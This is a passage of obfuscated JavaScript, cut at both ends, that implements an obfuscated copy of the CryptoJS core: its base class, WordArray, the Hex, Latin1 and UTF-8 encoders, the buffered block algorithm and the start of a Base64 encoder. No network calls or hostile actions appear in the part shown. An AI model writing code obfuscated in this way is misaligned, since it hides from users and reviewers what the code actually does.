_0x314fd1; return _0x17f3a3[_0x1039e6(0x2da)](_0x383a3b, _0x5ee3b1); }, 'vmvUJ': function (_0x3935d0, _0x1a89a0) { var _0x16b88d = _0x314fd1; return _0x17f3a3[_0x16b88d(0x243)](_0x3935d0, _0x1a89a0); }, 'ZmLjO': function (_0x105a73, _0x4e6ae6) { var _0x4b02c3 = _0x314fd1; return _0x17f3a3[_0x4b02c3(0x314)](_0x105a73, _0x4e6ae6); }, 'Ppvtz': function (_0x42a45d, _0x5045c4) { var _0x213126 = _0x314fd1; return _0x17f3a3[_0x213126(0x190)](_0x42a45d, _0x5045c4); }, 'qdqFH': function (_0x4ef593, _0x18cf38) { var _0x2416d1 = _0x314fd1; return _0x17f3a3[_0x2416d1(0x2c7)](_0x4ef593, _0x18cf38); }, 'XaoCZ': function (_0x286286, _0x168d27) { var _0x28b45b = _0x314fd1; return _0x17f3a3[_0x28b45b(0x1f7)](_0x286286, _0x168d27); }, 'syubz': function (_0x2f3a76, _0x2a412d) { var _0x3ed5e8 = _0x314fd1; return _0x17f3a3[_0x3ed5e8(0x198)](_0x2f3a76, _0x2a412d); }, 'qTGFa': function (_0x2a837a, _0x55bf70) { var _0x4a1e8b = _0x314fd1; return _0x17f3a3[_0x4a1e8b(0x314)](_0x2a837a, _0x55bf70); }, 'KzOOs': function (_0x152c7d, _0x43742b) { var _0x510b5 = _0x314fd1; return _0x17f3a3[_0x510b5(0x314)](_0x152c7d, _0x43742b); }, 'AuQEn': function (_0x51d0dc, _0x36df13) { var _0x28fe3e = _0x314fd1; return _0x17f3a3[_0x28fe3e(0x25f)](_0x51d0dc, _0x36df13); }, 'Qfqpc': function (_0x2e25e5, _0xf09563) { var _0x2eb50a = _0x314fd1; return _0x17f3a3[_0x2eb50a(0x190)](_0x2e25e5, _0xf09563); }, 'PaDBI': function (_0x18abd1, _0x4d44c5) { var _0x1b51b9 = _0x314fd1; return _0x17f3a3[_0x1b51b9(0x2e5)](_0x18abd1, _0x4d44c5); }, 'YTyhB': function (_0x27209e, _0x34953a) { var _0x2b73c7 = _0x314fd1; return _0x17f3a3[_0x2b73c7(0xf5)](_0x27209e, _0x34953a); }, 'okNFu': function (_0x26386d, _0x33869b) { var _0x460dcd = _0x314fd1; return _0x17f3a3[_0x460dcd(0x2ea)](_0x26386d, _0x33869b); }, 'MoaPi': function (_0x5dde2b, _0x48d633) { var _0x26e28e = _0x314fd1; return _0x17f3a3[_0x26e28e(0x2da)](_0x5dde2b, _0x48d633); }, 'ZcVkP': function (_0x5475db, _0x1c2c21) { var _0x166f82 = _0x314fd1; return _0x17f3a3[_0x166f82(0x1ba)](_0x5475db, _0x1c2c21); }, 'QaNNU': function (_0x503421, _0x36c18) { var _0x26632d = _0x314fd1; return _0x17f3a3[_0x26632d(0x103)](_0x503421, _0x36c18); }, 'NSlXN': function (_0xa44177, _0x5685f8) { var _0x118c96 = _0x314fd1; return _0x17f3a3[_0x118c96(0x214)](_0xa44177, _0x5685f8); }, 'Yihkd': function (_0x2b9679, _0x597bdb) { var _0x5bcae8 = _0x314fd1; return _0x17f3a3[_0x5bcae8(0x28d)](_0x2b9679, _0x597bdb); }, 'ufwVl': function (_0x393d06, _0x221c3f) { var _0x3983f0 = _0x314fd1; return _0x17f3a3[_0x3983f0(0x190)](_0x393d06, _0x221c3f); }, 'wTwup': function (_0x14ee59, _0x4e76d2, _0x229136) { var _0x4cc515 = _0x314fd1; return _0x17f3a3[_0x4cc515(0x17a)](_0x14ee59, _0x4e76d2, _0x229136); }, 'Hjais': function (_0x52469f, _0x2176f5) { var _0x22b163 = _0x314fd1; return _0x17f3a3[_0x22b163(0x14c)](_0x52469f, _0x2176f5); }, 'AnoNu': function (_0x5afd74, _0x166d8b) { var _0x1a5d3b = _0x314fd1; return _0x17f3a3[_0x1a5d3b(0x214)](_0x5afd74, _0x166d8b); }, 'WpSUB': function (_0x470653, _0x1d6164) { var _0x3dc337 = _0x314fd1; return _0x17f3a3[_0x3dc337(0x1e1)](_0x470653, _0x1d6164); }, 'WkdKQ': function (_0x3088c1, _0x35a055) { var _0x537b85 = _0x314fd1; return _0x17f3a3[_0x537b85(0x2ea)](_0x3088c1, _0x35a055); }, 'PdCbj': function (_0x190d9d, _0x4b434f) { var _0x240728 = _0x314fd1; return _0x17f3a3[_0x240728(0x2c7)](_0x190d9d, _0x4b434f); }, 'RZPtp': function (_0x25c50e, _0xdab4bc) { var _0x241b60 = _0x314fd1; return _0x17f3a3[_0x241b60(0x1d4)](_0x25c50e, _0xdab4bc); }, 'NMgUW': function (_0x3ddc74, _0x14a30e) { var _0x1c0120 = _0x314fd1; return _0x17f3a3[_0x1c0120(0x214)](_0x3ddc74, _0x14a30e); }, 'EVjnj': function (_0x5d4387, _0x49b054) { var _0x3853ca = _0x314fd1; return _0x17f3a3[_0x3853ca(0x2fb)](_0x5d4387, _0x49b054); }, 'kuMNF': function (_0x56552e, _0x572d55) { var _0x809fbc = _0x314fd1; return _0x17f3a3[_0x809fbc(0x323)](_0x56552e, _0x572d55); }, 'vbFsk': function (_0x8abd36, _0x1b2596) { var _0x5eeb15 = _0x314fd1; return _0x17f3a3[_0x5eeb15(0x2c7)](_0x8abd36, _0x1b2596); }, 'gZJCM': function (_0x38d942, _0x1f57bc) { var _0x1b1a6e = _0x314fd1; return _0x17f3a3[_0x1b1a6e(0x198)](_0x38d942, _0x1f57bc); }, 'lsbnK': function (_0x546bb5, _0x48e149) { var _0x1d2684 = _0x314fd1; return _0x17f3a3[_0x1d2684(0x17d)](_0x546bb5, _0x48e149); }, 'sojpA': function (_0x4a8583, _0x5758d1) { var _0x4e6e07 = _0x314fd1; return _0x17f3a3[_0x4e6e07(0x17d)](_0x4a8583, _0x5758d1); }, 'JTiST': _0x17f3a3[_0x314fd1(0x18c)], 'nDjGV': function (_0x56c01e, _0x1342e1) { var _0x509403 = _0x314fd1; return _0x17f3a3[_0x509403(0x28f)](_0x56c01e, _0x1342e1); }, 'cuZHb': function (_0x1ed614, _0xbd444d) { var _0x5ecad4 = _0x314fd1; return _0x17f3a3[_0x5ecad4(0x2bc)](_0x1ed614, _0xbd444d); }, 'phYCJ': _0x17f3a3[_0x314fd1(0xfa)], 'rThZH': _0x17f3a3[_0x314fd1(0x110)], 'tykFO': function (_0x4731c1, _0x567db6) { var _0x546880 = _0x314fd1; return _0x17f3a3[_0x546880(0x204)](_0x4731c1, _0x567db6); }, 'tCHSj': function (_0x1b2ce9, _0x434e91) { var _0x37eb2f = _0x314fd1; return _0x17f3a3[_0x37eb2f(0x153)](_0x1b2ce9, _0x434e91); }, 'CKHfj': function (_0x2768b7, _0x474437) { var _0x34525a = _0x314fd1; return _0x17f3a3[_0x34525a(0x2ea)](_0x2768b7, _0x474437); }, 'HenIq': function (_0x948367, _0x497d1d) { var _0x4c7493 = _0x314fd1; return _0x17f3a3[_0x4c7493(0x2e5)](_0x948367, _0x497d1d); }, 'lNVLL': function (_0x11e4ce, _0x397a8a) { var _0x2269f6 = _0x314fd1; return _0x17f3a3[_0x2269f6(0x1ea)](_0x11e4ce, _0x397a8a); }, 'SOyhq': function (_0x35f180, _0x2412ac) { var _0x327a1e = _0x314fd1; return _0x17f3a3[_0x327a1e(0x1a2)](_0x35f180, _0x2412ac); } }; continue; case '2': var _0x38026c = {}, _0x1ffaba = _0x38026c[_0x314fd1(0x2cd)] = {}, _0x2f1620 = function () { }, _0xe492ff = _0x1ffaba[_0x314fd1(0x254)] = { 'extend': function (_0x4c300f) { var _0x498e43 = _0x314fd1, _0x29bc84 = _0x7563f1[_0x498e43(0x142)][_0x498e43(0x100)]('|'), _0x3dd67c = 0x745 + 0x1 * -0x1297 + 0xe * 0xcf; while (!![]) { switch (_0x29bc84[_0x3dd67c++]) { case '0': return _0x2c8f2f; case '1': var _0x2c8f2f = new _0x2f1620(); continue; case '2': _0x2c8f2f[_0x498e43(0x1b9)] = this; continue; case '3': _0x2c8f2f[_0x498e43(0xf7) + _0x498e43(0x2ed)](_0x7563f1[_0x498e43(0x123)]) || (_0x2c8f2f[_0x498e43(0x216)] = function () { var _0x4fca8c = _0x498e43; _0x2c8f2f[_0x4fca8c(0x1b9)][_0x4fca8c(0x216)][_0x4fca8c(0x1a7)](this, arguments); }); continue; case '4': _0x2f1620[_0x498e43(0x27a)] = this; continue; case '5': _0x2c8f2f[_0x498e43(0x216)][_0x498e43(0x27a)] = _0x2c8f2f; continue; case '6': _0x4c300f && _0x2c8f2f[_0x498e43(0x219)](_0x4c300f); continue; }break; } }, 'create': function () { var _0x34bf90 = _0x314fd1, _0x34370e = this[_0x34bf90(0x19d)](); return _0x34370e[_0x34bf90(0x216)][_0x34bf90(0x1a7)](_0x34370e, arguments), _0x34370e; }, 'init': function () { }, 'mixIn': function (_0x31efd5) { var _0x5ad035 = _0x314fd1; for (var _0x52243f in _0x31efd5) _0x31efd5[_0x5ad035(0xf7) + _0x5ad035(0x2ed)](_0x52243f) && (this[_0x52243f] = _0x31efd5[_0x52243f]); _0x31efd5[_0x5ad035(0xf7) + _0x5ad035(0x2ed)](_0x7563f1[_0x5ad035(0x2e8)]) && (this[_0x5ad035(0x2a8)] = _0x31efd5[_0x5ad035(0x2a8)]); }, 'clone': function () { var _0x265dc6 = _0x314fd1; return this[_0x265dc6(0x216)][_0x265dc6(0x27a)][_0x265dc6(0x19d)](this); } }, _0x161ec8 = _0x1ffaba[_0x314fd1(0x1f0)] = _0xe492ff[_0x314fd1(0x19d)]({ 'init': function (_0x20bd44, _0x3a68e2) { var _0x1e85bf = _0x314fd1; _0x20bd44 = this[_0x1e85bf(0x2b2)] = _0x20bd44 || [], this[_0x1e85bf(0x13b)] = _0x7563f1[_0x1e85bf(0x275)](_0x3a68e2, _0x371770) ? _0x3a68e2 : _0x7563f1[_0x1e85bf(0x315)](-0x925 + -0xaf + 0x9d8, _0x20bd44[_0x1e85bf(0xe6)]); }, 'toString': function (_0x16e0cf) { var _0x204973 = _0x314fd1; return _0x7563f1[_0x204973(0x303)](_0x16e0cf, _0x35e463)[_0x204973(0x144)](this); }, 'concat': function (_0x2d666e) { var _0x2e3b67 = _0x314fd1, _0x29fe8c = _0x7563f1[_0x2e3b67(0x25a)][_0x2e3b67(0x100)]('|'), _0x53e5e5 = -0x5a * 0x58 + -0x8c2 * -0x4 + -0x83 * 0x8; while (!![]) { switch (_0x29fe8c[_0x53e5e5++]) { case '0': this[_0x2e3b67(0x13b)] += _0x2d666e; continue; case '1': _0x2d666e = _0x2d666e[_0x2e3b67(0x13b)]; continue; case '2': if (_0x7563f1[_0x2e3b67(0x251)](_0x598a5f, 0xa42 + 0x1071 + -0x1aaf)) { for (var _0x144f4d = -0x256d + 0x21d5 + 0x398; _0x7563f1[_0x2e3b67(0x225)](_0x144f4d, _0x2d666e); _0x144f4d++)_0xa7017b[_0x7563f1[_0x2e3b67(0x1e8)](_0x7563f1[_0x2e3b67(0x156)](_0x598a5f, _0x144f4d), 0x267e + 0xd80 + -0x2 * 0x19fe)] |= _0x7563f1[_0x2e3b67(0xf9)](_0x7563f1[_0x2e3b67(0x300)](_0x7563f1[_0x2e3b67(0x1e8)](_0xba123d[_0x7563f1[_0x2e3b67(0x1e8)](_0x144f4d, 0x4 * 0x475 + 0x1f13 + -0x30e5)], _0x7563f1[_0x2e3b67(0x262)](0x1b49 + 0x1cd2 + -0x3803, _0x7563f1[_0x2e3b67(0x134)](-0x7f * 0x13 + 0x270f * 0x1 + -0x1d9a, _0x7563f1[_0x2e3b67(0x251)](_0x144f4d, 0x13ad + -0x1344 + 0x65 * -0x1)))), 0xe8e + 0x1938 + -0x44f * 0x9), _0x7563f1[_0x2e3b67(0x262)](-0x6f * 0x25 + 0x3 * 0x23b + 0x972, _0x7563f1[_0x2e3b67(0x315)](-0x23e9 + 0x1 * -0x504 + 0x28f5, _0x7563f1[_0x2e3b67(0x251)](_0x7563f1[_0x2e3b67(0x12a)](_0x598a5f, _0x144f4d), 0x96f + 0x2d7 * 0x9 + -0x22fa)))); } else { if (_0x7563f1[_0x2e3b67(0x225)](-0x15947 + 0x5d * -0x469 + 0x2f * 0x1585, _0xba123d[_0x2e3b67(0xe6)])) { for (_0x144f4d = -0x11a7 * -0x1 + -0x40 + -0x1167; _0x7563f1[_0x2e3b67(0x225)](_0x144f4d, _0x2d666e); _0x144f4d += 0x1c25 + 0x1 * 0xcbd + -0x28de)_0xa7017b[_0x7563f1[_0x2e3b67(0x1e8)](_0x7563f1[_0x2e3b67(0x26e)](_0x598a5f, _0x144f4d), -0x25b3 * -0x1 + -0x2 * 0x1095 + -0x1 * 0x487)] = _0xba123d[_0x7563f1[_0x2e3b67(0x1e8)](_0x144f4d, -0x1d9d + 0x90 + 0x1d0f)]; } else _0xa7017b[_0x2e3b67(0x212)][_0x2e3b67(0x1a7)](_0xa7017b, _0xba123d); } continue; case '3': this[_0x2e3b67(0x11f)](); continue; case '4': var _0xa7017b = this[_0x2e3b67(0x2b2)], _0xba123d = _0x2d666e[_0x2e3b67(0x2b2)], _0x598a5f = this[_0x2e3b67(0x13b)]; continue; case '5': return this; }break; } }, 'clamp': function () { var _0x4e8cb6 = _0x314fd1, _0x24ca0c = this[_0x4e8cb6(0x2b2)], _0x58db89 = this[_0x4e8cb6(0x13b)]; _0x24ca0c[_0x7563f1[_0x4e8cb6(0x19e)](_0x58db89, 0x1 * 0x1242 + -0xa * -0x294 + 0x581 * -0x8)] &= _0x7563f1[_0x4e8cb6(0x313)](-0x454ba558 + 0x2 * 0x4ff24084 + -0x49628f * -0x241, _0x7563f1[_0x4e8cb6(0x262)](-0x179 * 0x3 + 0x6a * -0x43 + 0x2049, _0x7563f1[_0x4e8cb6(0x1d2)](-0x21b1 + 0x5b * 0x13 + -0x4 * -0x6be, _0x7563f1[_0x4e8cb6(0xba)](_0x58db89, -0x14c8 + -0x26c7 + 0x3b93)))), _0x24ca0c[_0x4e8cb6(0xe6)] = _0x3f04b4[_0x4e8cb6(0x1d7)](_0x7563f1[_0x4e8cb6(0x29d)](_0x58db89, -0xcb3 + -0x21 * 0xe2 + 0x3 * 0xdf3)); }, 'clone': function () { var _0x26b952 = _0x314fd1, _0x15eaee = _0xe492ff[_0x26b952(0x312)][_0x26b952(0x126)](this); return _0x15eaee[_0x26b952(0x2b2)] = this[_0x26b952(0x2b2)][_0x26b952(0x311)](-0x1eca + 0x1087 + -0x3 * -0x4c1), _0x15eaee; }, 'random': function (_0x50c9d6) { var _0x56a779 = _0x314fd1; for (var _0x17df0b = [], _0x50176a = 0x1bf1 + 0x1552 + 0x3143 * -0x1; _0x7563f1[_0x56a779(0x299)](_0x50176a, _0x50c9d6); _0x50176a += -0x1d66 + -0xbdb * 0x1 + -0x2945 * -0x1)_0x17df0b[_0x56a779(0x212)](_0x7563f1[_0x56a779(0x31f)](_0x7563f1[_0x56a779(0x194)](-0x44f1407 * -0x60 + -0xb52ec * 0x779 + -0x4908dd14, _0x3f04b4[_0x56a779(0x16b)]()), -0x26b1 + -0xbd5 * -0x1 + 0x24 * 0xbf)); return new _0x161ec8[(_0x56a779(0x216))](_0x17df0b, _0x50c9d6); } }), _0x33df92 = _0x38026c[_0x314fd1(0x2f5)] = {}, _0x35e463 = _0x33df92[_0x314fd1(0xd2)] = { 'stringify': function (_0x2b49f1) { var _0x1c9eec = _0x314fd1, _0x4533a6 = _0x2b49f1[_0x1c9eec(0x2b2)]; _0x2b49f1 = _0x2b49f1[_0x1c9eec(0x13b)]; for (var _0x30e790 = [], _0xba5ab4 = -0x39 * -0x50 + 0x2223 + -0xd * 0x3ff; _0x7563f1[_0x1c9eec(0x299)](_0xba5ab4, _0x2b49f1); _0xba5ab4++) { var _0x261cfc = _0x7563f1[_0x1c9eec(0x300)](_0x7563f1[_0x1c9eec(0x19e)](_0x4533a6[_0x7563f1[_0x1c9eec(0x19e)](_0xba5ab4, -0x1fac + 0x1f40 + 0x6e)], _0x7563f1[_0x1c9eec(0x262)](-0x4 * -0x67f + -0x1cc8 + 0x2e4, _0x7563f1[_0x1c9eec(0x1f6)](0xb * 0x36e + 0x4f6 + -0x2aa8, _0x7563f1[_0x1c9eec(0x251)](_0xba5ab4, -0xe1b + 0x1 * 0x10f3 + -0x2d4)))), 0x1 * 0x1f4b + -0x2 * 0xc5f + -0x58e); _0x30e790[_0x1c9eec(0x212)](_0x7563f1[_0x1c9eec(0x2e9)](_0x261cfc, 0x46 * 0x74 + -0x1 * -0xecd + 0x1 * -0x2e81)[_0x1c9eec(0x2a8)](-0x1d01 + 0x44 * -0x4f + 0x320d)), _0x30e790[_0x1c9eec(0x212)](_0x7563f1[_0x1c9eec(0x300)](_0x261cfc, -0x193 * -0x2 + -0x1b5f + -0x206 * -0xc)[_0x1c9eec(0x2a8)](-0x1b0a + 0x2 * -0xfa2 + 0x3a5e * 0x1)); } return _0x30e790[_0x1c9eec(0xdf)](''); }, 'parse': function (_0xa25dd8) { var _0x4a6476 = _0x314fd1; for (var _0x36be0b = _0xa25dd8[_0x4a6476(0xe6)], _0x1aa746 = [], _0x13f5e1 = -0x1044 + 0x751 + -0x4f * -0x1d; _0x7563f1[_0x4a6476(0x225)](_0x13f5e1, _0x36be0b); _0x13f5e1 += 0x24e1 + -0x24fd + 0x1e)_0x1aa746[_0x7563f1[_0x4a6476(0x1e8)](_0x13f5e1, -0x182e + 0x29 * 0x1 + 0x1 * 0x1808)] |= _0x7563f1[_0x4a6476(0x118)](_0x7563f1[_0x4a6476(0x121)](parseInt, _0xa25dd8[_0x4a6476(0x2d5)](_0x13f5e1, -0x9d * 0x21 + -0x31 * 0x35 + 0x1e64), -0x2 * -0x37 + 0x3 * -0x761 + 0x15c5), _0x7563f1[_0x4a6476(0x280)](-0x12af + -0x6cf + 0x1996, _0x7563f1[_0x4a6476(0xee)](-0x24ef + -0xbab * -0x1 + -0x1 * -0x1948, _0x7563f1[_0x4a6476(0xe8)](_0x13f5e1, 0xb7b + 0x10 * 0x265 + -0x31c3 * 0x1)))); return new _0x161ec8[(_0x4a6476(0x216))](_0x1aa746, _0x7563f1[_0x4a6476(0x105)](_0x36be0b, 0x1d53 * 0x1 + 0x82 * -0x48 + -0x1 * -0x73f)); } }, _0x5ca127 = _0x33df92[_0x314fd1(0x1b8)] = { 'stringify': function (_0x5e8b4e) { var _0x41f9cb = _0x314fd1, _0x2bf8c2 = _0x5e8b4e[_0x41f9cb(0x2b2)]; _0x5e8b4e = _0x5e8b4e[_0x41f9cb(0x13b)]; for (var _0x180734 = [], _0x25ed4c = 0x3 * 0x5f1 + -0xe45 + 0x2 * -0x1c7; _0x7563f1[_0x41f9cb(0x299)](_0x25ed4c, _0x5e8b4e); _0x25ed4c++)_0x180734[_0x41f9cb(0x212)](String[_0x41f9cb(0x316) + 'de'](_0x7563f1[_0x41f9cb(0x19b)](_0x7563f1[_0x41f9cb(0x1e8)](_0x2bf8c2[_0x7563f1[_0x41f9cb(0x2b0)](_0x25ed4c, 0x23bf + 0x1725 + -0x1d71 * 0x2)], _0x7563f1[_0x41f9cb(0x280)](0x2 * -0x5d7 + -0x1 * -0xbc9 + -0x1 * 0x3, _0x7563f1[_0x41f9cb(0x1a0)](-0x1114 + -0x10 * 0x1f0 + 0x301c * 0x1, _0x7563f1[_0x41f9cb(0xba)](_0x25ed4c, 0x1c65 + -0x2c4 + -0x1 * 0x199d)))), 0x12d3 + 0x36a + -0x153e))); return _0x180734[_0x41f9cb(0xdf)](''); }, 'parse': function (_0x54a4d1) { var _0xc0ef0 = _0x314fd1; for (var _0xb819b9 = _0x54a4d1[_0xc0ef0(0xe6)], _0x251e9d = [], _0x13af71 = 0x429 + 0x53b + 0x964 * -0x1; _0x7563f1[_0xc0ef0(0x1bc)](_0x13af71, _0xb819b9); _0x13af71++)_0x251e9d[_0x7563f1[_0xc0ef0(0x1cc)](_0x13af71, -0x57 * 0x40 + -0x1 * -0x1b91 + -0x5cf)] |= _0x7563f1[_0xc0ef0(0x118)](_0x7563f1[_0xc0ef0(0xc0)](_0x54a4d1[_0xc0ef0(0x21c)](_0x13af71), 0x1cc0 + 0x2625 + 0x7 * -0x96a), _0x7563f1[_0xc0ef0(0x262)](-0xc60 * -0x2 + 0x1b53 + -0x33fb, _0x7563f1[_0xc0ef0(0x2ac)](0x1dc4 + 0x555 + -0x2311 * 0x1, _0x7563f1[_0xc0ef0(0x251)](_0x13af71, -0x1 * -0x19a9 + -0x2 * -0x8d3 + -0x2b4b)))); return new _0x161ec8[(_0xc0ef0(0x216))](_0x251e9d, _0xb819b9); } }, _0x49e7aa = _0x33df92[_0x314fd1(0xe9)] = { 'stringify': function (_0x5d0190) { var _0x3849c7 = _0x314fd1; try { return _0x7563f1[_0x3849c7(0x234)](decodeURIComponent, _0x7563f1[_0x3849c7(0x242)](escape, _0x5ca127[_0x3849c7(0x144)](_0x5d0190))); } catch (_0x50bde7) { throw _0x7563f1[_0x3849c7(0x242)](Error, _0x7563f1[_0x3849c7(0x1cd)]); } }, 'parse': function (_0x5914c6) { var _0x30bb3b = _0x314fd1; return _0x5ca127[_0x30bb3b(0x151)](_0x7563f1[_0x30bb3b(0x18d)](unescape, _0x7563f1[_0x30bb3b(0x242)](encodeURIComponent, _0x5914c6))); } }, _0x28647a = _0x1ffaba[_0x314fd1(0x241) + _0x314fd1(0x2b1) + 'hm'] = _0xe492ff[_0x314fd1(0x19d)]({ 'reset': function () { var _0x473ee1 = _0x314fd1; this[_0x473ee1(0x206)] = new _0x161ec8[(_0x473ee1(0x216))](), this[_0x473ee1(0x332) + 's'] = 0x1f22 + -0x13ed + -0xb35 * 0x1; }, '_append': function (_0x862ebb) { var _0x1be5b2 = _0x314fd1; _0x7563f1[_0x1be5b2(0x150)](_0x7563f1[_0x1be5b2(0x223)], typeof _0x862ebb) && (_0x862ebb = _0x49e7aa[_0x1be5b2(0x151)](_0x862ebb)), this[_0x1be5b2(0x206)][_0x1be5b2(0x261)](_0x862ebb), this[_0x1be5b2(0x332) + 's'] += _0x862ebb[_0x1be5b2(0x13b)]; }, '_process': function (_0x4c7c4b) { var _0x50f6ca = _0x314fd1, _0x2b628c = _0x7563f1[_0x50f6ca(0x1d3)][_0x50f6ca(0x100)]('|'), _0x2c0ba3 = 0x177f * 0x1 + 0x89f + -0x201e; while (!![]) { switch (_0x2b628c[_0x2c0ba3++]) { case '0': return new _0x161ec8[(_0x50f6ca(0x216))](_0x3416f3, _0x1b0d63); case '1': _0x4c7c4b = _0x7563f1[_0x50f6ca(0x1ac)](_0x2a5358, _0x450531); continue; case '2': if (_0x4c7c4b) { for (var _0x3416f3 = 0x90f + 0xe3 * -0x1d + 0x10a8; _0x7563f1[_0x50f6ca(0x1a5)](_0x3416f3, _0x4c7c4b); _0x3416f3 += _0x450531)this[_0x50f6ca(0x310) + _0x50f6ca(0x2cb)](_0x5078c4, _0x3416f3); _0x3416f3 = _0x5078c4[_0x50f6ca(0x22f)](-0x2c4 * -0x1 + 0x83 + -0x347 * 0x1, _0x4c7c4b), _0x1a10f5[_0x50f6ca(0x13b)] -= _0x1b0d63; } continue; case '3': var _0x1a10f5 = this[_0x50f6ca(0x206)], _0x5078c4 = _0x1a10f5[_0x50f6ca(0x2b2)], _0x1b0d63 = _0x1a10f5[_0x50f6ca(0x13b)], _0x450531 = this[_0x50f6ca(0x217)], _0x2a5358 = _0x7563f1[_0x50f6ca(0x244)](_0x1b0d63, _0x7563f1[_0x50f6ca(0x159)](0x1 * -0x6ee + -0x20bc + 0x27ae, _0x450531)), _0x2a5358 = _0x4c7c4b ? _0x3f04b4[_0x50f6ca(0x1d7)](_0x2a5358) : _0x3f04b4[_0x50f6ca(0x1cf)](_0x7563f1[_0x50f6ca(0x119)](_0x7563f1[_0x50f6ca(0x248)](_0x2a5358, 0x2 * -0x1183 + 0x56 + -0xf0 * -0x25), this[_0x50f6ca(0x101) + _0x50f6ca(0x250)]), -0x26b + 0x2 * -0x581 + 0xd6d); continue; case '4': _0x1b0d63 = _0x3f04b4[_0x50f6ca(0xf8)](_0x7563f1[_0x50f6ca(0x1ac)](0x3cb * -0x9 + -0x109f + -0x1 * -0x32c6, _0x4c7c4b), _0x1b0d63); continue; }break; } }, 'clone': function () { var _0x55d6b3 = _0x314fd1, _0x1c5781 = _0xe492ff[_0x55d6b3(0x312)][_0x55d6b3(0x126)](this); return _0x1c5781[_0x55d6b3(0x206)] = this[_0x55d6b3(0x206)][_0x55d6b3(0x312)](), _0x1c5781; }, '_minBufferSize': 0x0 }); continue; case '3': return _0x38026c; case '4': var _0x2cefbd = _0x38026c[_0x314fd1(0x2dd)] = {}; continue; }break; } }(Math); (function () { var _0x5ed60e = _0x1166, _0x1e3dbd = { 'YuNIk': _0x5ed60e(0x10b) + '3', 'aHGri': function (_0x4b3d99, _0x178ecb) { return _0x4b3d99 < _0x178ecb; }, 'DyYSG': function (_0x1760db, _0x5199f1) { return _0x1760db | _0x5199f1; }, 'ghqfj': function (_0x3260e6, _0x8565b9) { return _0x3260e6 | _0x8565b9; }, 'MUhwm': function (_0x51dfd9, _0x7db5c2) { return _0x51dfd9 << _0x7db5c2; }, 'hhHzE': function (_0x468169, _0x3ca3aa) { return _0x468169 & _0x3ca3aa; }, 'eXunH': function (_0x5cb047, _0x4b2f63) { return _0x5cb047 >>> _0x4b2f63; }, 'ooOmD': function (_0x29a3e0, _0xb42bb) { return _0x29a3e0 - _0xb42bb; }, 'UKIRo': function (_0x3e9abc, _0x1db625) { return _0x3e9abc * _0x1db625; }, 'phbZW': function (_0x57b4ea, _0x2e353d) { return _0x57b4ea % _0x2e353d; }, 'FlHnb': function (_0x18234f, _0x1dd0dd) { return _0x18234f >>> _0x1dd0dd; }, 'pKVqP': function (_0x353ca6, _0x1f6dea) { return _0x353ca6 + _0x1f6dea; }, 'LdaDw': function (_0x54ecc2, _0x1b5324) { return _0x54ecc2 - _0x1b5324; }, 'bABES': function (_0xf0c08, _0x443603) { return _0xf0c08 % _0x443603; }, 'fcZGF': function (_0x344a7f, _0x2b09e7) { return _0x344a7f >>> _0x2b09e7; }, 'SjaDO': function (_0x41e9fc, _0x2fedc) { return _0x41e9fc + _0x2fedc; }, 'JpvOq': function (_0x189c71, _0xee6596) { return _0x189c71 * _0xee6596; }, 'alUMl': function (_0x3752b6, _0x212120) { return _0x3752b6 % _0x212120; }, 'vZPcu': function (_0x1adab8, _0x58acae) { return _0x1adab8 > _0x58acae; }, 'bXWnw': function (_0x315977, _0x2ed354) { return _0x315977 + _0x2ed354; }, 'mnJam': function (_0x34589d, _0x13f4de) { return _0x34589d * _0x13f4de; }, 'WptqD': function (_0xc47321, _0x4efcd7) { return _0xc47321 & _0x4efcd7; }, 'emrNr': function (_0x526b98, _0x5c83bc) { return _0x526b98 >>> _0x5c83bc; }, 'dmpvG': function (_0x357080, _0x1a4a07) { return _0x357080 * _0x1a4a07; }, 'PkjyP': function (_0x812be7, _0x4ae786) { return _0x812be7 - _0x4ae786; }, 'reCkt': function (_0x2542f2, _0x1fc217) { return _0x2542f2 % _0x1fc217; }, 'tsTOC': function (_0x4cdb77, _0x32ffb2) { return _0x4cdb77 != _0x32ffb2; }, 'cnMxR': function (_0x52a6b2, _0x1d1ab8) { return _0x52a6b2 % _0x1d1ab8; }, 'STxgp': function (_0x2983fb, _0x11b297) { return _0x2983fb << _0x11b297; }, 'SyuSx': function (_0x55315a, _0x4e1878) { return _0x55315a >>> _0x4e1878; }, 'YunPE': function (_0x10fb01, _0x180cc1) { return _0x10fb01 - _0x180cc1; }, 'cfUQM': function (_0x5885d0, _0x1e428e) { return _0x5885d0 % _0x1e428e; }, 'yjQhX': function (_0x35b782, _0x20b039) { return _0x35b782 - _0x20b039; }, 'xIKur': function (_0x5e00b3, _0x44b080) { return _0x5e00b3 * _0x44b080; }, 'uQXoT': _0x5ed60e(0x109) + _0x5ed60e(0x1b5) + _0x5ed60e(0xda) + _0x5ed60e(0x302) + _0x5ed60e(0x131) + _0x5ed60e(0x1a6) + _0x5ed60e(0x238) }, _0x233a9d = CryptoJS, _0x413234 = _0x233a9d[_0x5ed60e(0x2cd)][_0x5ed60e(0x1f0)]; _0x233a9d[_0x5ed60e(0x2f5)][_0x5ed60e(0xc2)] = { 'stringify': function (_0xa7b5d8) { var _0x1ce9b1 = _0x5ed60e, _0x1f8d82 = _0x1e3dbd[_0x1ce9b1(0x16c)][_0x1ce9b1(0x100)]('|'), _0xd23c32 = 0x988 + -0x6e5 + 0x1b * -0x19; while (!![]) { switch (_0x1f8d82[_0xd23c32++]) { case '0': _0xa7b5d8 = []; continue; case '1': _0xa7b5d8[_0x1ce9b1(0x11f)](); continue; case '2': for (var _0x14c83c = -0x1370 + 0x2477 + 0x1 * -0x1107; _0x1e3dbd[_0x1ce9b1(0x1c2)](_0x14c83c, _0xa650a8); _0x14c83c += 0x2 * -0x12b9 + 0x445 * 0x8 + 0xd * 0x41)for (var _0x5b536a = _0x1e3dbd[_0x1ce9b1(0x1a1)](_0x1e3dbd[_0x1ce9b1(0x2c1)](_0x1e3dbd[_0x1ce9b1(0x26f)](_0x1e3dbd[_0x1ce9b1(0x1c3)](_0x1e3dbd[_0x1ce9b1(0x18b)](_0x5e70a6[_0x1e3dbd[_0x1ce9b1(0x18b)](_0x14c83c, 0x1a97 + 0x10c * 0x17 + -0x32a9)], _0x1e3dbd[_0x1ce9b1(0x2f7)](0xed7 + 0x230d * -0x1 + -0x1 * -0x144e, _0x1e3dbd[_0x1ce9b1(0x307)](-0x1 * 0x176d + 0x1812 + -0x9d * 0x1, _0x1e3dbd[_0x1ce9b1(0x297)](_0x14c83c, 0x47f * -0x2 + 0x1ca + 0x738)))), -0x1 * 0x1b5c + 0x3 * 0xcd1 + -0xa18), -0x1 * 